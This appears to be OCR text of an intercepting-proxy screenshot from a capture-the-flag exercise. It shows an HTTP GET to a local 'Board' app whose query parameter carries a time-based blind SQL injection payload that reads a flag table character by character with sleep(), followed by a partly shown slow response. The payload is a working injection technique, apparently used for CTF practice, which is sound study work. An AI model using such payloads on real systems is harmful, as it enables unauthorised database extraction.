 1 GET /?column=
/*/*/`*/if(ascii(substr((select%20flag%20from%20flag),1,
1))%3E63,sleep(1),1)%23` HTTP/1.1
2 Host: 127.0.0.1
3 sec-ch-ua: "Chromium";v="139", "Not;A=Brand";v="99"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "macOS"
6 Accept-Language: ko-KR,ko;q=0.9
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10_15_7) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/139.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Cookie: _ga=GA1.1.363941525.1755001538; _ga_S7JG2MFBG1=
GS2.1.s1755001538$o1$g1$t1755002627$j9$l0$h0; session=
.eJwljkFqQzEMRO_idRaSLMl2LvORZYmWQAv_J6uQu9fQ2c0wM7x3OfK
M66vcn-crbuX4XuVeiLhDdWgdELitFdmSYBAqoCuuZNO2ZW0m-G5y4KS
oLQKiIrrndPWYNmIC6IAV2ENoGWKXybIXYsKksylkH7KApOW-t6Flg7y
uOP9pcFu_zjyev4_42YH38M3H1Hl5KkoVxmqcJiu1Du4qPdXK5w-GlD5
v.aKRYpw.1cAnc8OgQ0BS2SiAEaa6BCa9enI
16 Connection: keep-alive
17
18
Search
0 highlights
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 7576
5 ETag: W/"1d98-tb44HvohRn5Vnhs5Hacb2n/sFik"
6 Date: Tue, 19 Aug 2025 11:46:43 GMT
7 Connection: keep-alive
8 Keep-Alive: timeout=5
9
10 <!DOCTYPE html>
11 <html lang="en">
12 <head>
13 <meta charset="UTF-8">
14 <meta name="viewport" content="
width=device-width, initial-scale=1.0">
15 <title>
Board
</title>
16 <style>
17 *{
18 margin:0;
19 padding:0;
20 box-sizing:border-box;
21 }
22
23 body{
24 font-family:'Segoe UI',Tahoma,
Geneva,Verdana,sans-serif;
25 background:linear-gradient(135deg,
#667eea0%,#764ba2100%);
26 min-height:100vh;
27 padding:20px;
28 }
29
30 .container{
31 max-width:800px;
Search
0 highlights
Request query parameters 1
Request body parameters 0
Request cookies 3
Request headers 15
Response headers 7
Notes
Custom actions
Done
7,808 bytes | 5,114 millis